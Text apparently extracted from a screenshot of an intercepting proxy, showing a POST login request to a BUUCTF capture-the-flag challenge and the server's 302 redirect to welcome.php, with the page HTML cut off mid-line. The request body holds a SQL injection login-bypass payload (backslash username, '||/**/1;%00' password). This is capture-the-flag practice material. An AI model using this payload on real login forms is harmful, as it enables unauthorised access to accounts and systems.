 请求
Pretty 原始 \n Actions
1 POST /index.php HTTP/1.1
2 Host: fe2b3a55-cad0-4bb2-86b2-06d51d5c8cd2.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://fe2b3a55-cad0-4bb2-86b2-06d51d5c8cd2.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://fe2b3a55-cad0-4bb2-86b2-06d51d5c8cd2.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 username=\&passwd=||/**/1;%00
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Mon, 05 Feb 2024 08:53:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2230
6 Connection: close
7 Location: welcome.php
8 X-Powered-By: PHP/5.6.40
9 Cache-Control: no-cache
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>
这是一个登录框
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initia
17 <link rel="stylesheet" type="text/css" href="fonts/font-a
18 <link rel="stylesheet" type="text/css" href="css/util.css
19 <link rel="stylesheet" type="text/css" href="css/main.css
20 </head>